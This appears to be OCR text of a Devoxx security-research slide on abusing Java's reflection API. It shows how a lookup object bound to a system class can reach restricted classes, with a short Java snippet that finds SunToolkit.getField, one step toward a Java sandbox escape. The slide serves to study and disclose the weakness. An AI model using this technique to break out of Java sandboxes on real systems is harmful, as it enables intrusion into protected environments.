 DEVOXX
WE CODE IN PEACE
DEVOXX.COM
NEW REFLECTION API
security
explorations
Possible abuses
■ The idea behind a lookup object is to have it act as the class on
behalf of which reflective access is made
■ System class used as a lookup class is sufficient for reflective
access to restricted classes (same class loader namespace)
LOOKUP WITH A SYSTEM CLASS
A CALL TO FIND METHOD ALLOWED
FOR RESTRICTED CLASS
Class ctab[]=new Class[2];
ctab[0]=Class.forName("java.lang.Class");
ctab[1]=Class.forName("java.lang.String");
Class c=Class.forName("java.lang.reflect.Field");
MethodType desc=MethodType.methodType(c,ctab);
MethodHandle getField_mh=BlackBox.lookup.findStatic(BlackBox.class_SunToolkit,"getField",desc);
43